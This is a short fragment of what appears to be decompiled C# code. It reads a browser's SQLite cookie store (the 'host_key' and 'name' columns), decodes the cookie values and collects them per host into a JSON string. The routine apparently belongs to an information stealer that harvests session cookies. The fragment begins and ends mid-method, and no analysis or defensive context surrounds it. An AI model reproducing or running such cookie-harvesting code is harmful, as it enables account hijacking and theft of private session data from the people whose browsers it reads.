 52 catch
53 {
54 }
55 string @string = Encoding.Default.GetString(array6);
56 string text2 = sqliteDataReader["host_key"].ToString();
57 object obj = sqliteDataReader["name"];
58 bool flag2 = dictionary.ContainsKey(text2);
59 if (flag2)
60 {
61 Dictionary<string, string> dictionary2 = dictionary;
62 string key = text2;
63 dictionary2[key] = string.Concat(new string[]
64 {
65 dictionary2[key],
66 (obj != null) ? obj.ToString() : null,
67 "=",
68 @string,
69 "; "
70 });
71 }
72 else
73 {
74 dictionary.Add(text2, ((obj != null) ? obj.ToString() : null) + "=" + @string + "; ");
75 }
76 }
77 }
78 }
79 string text3 = JsonConvert.SerializeObject(dictionary);
80 result = text3;
81 }
82 return result;
83 }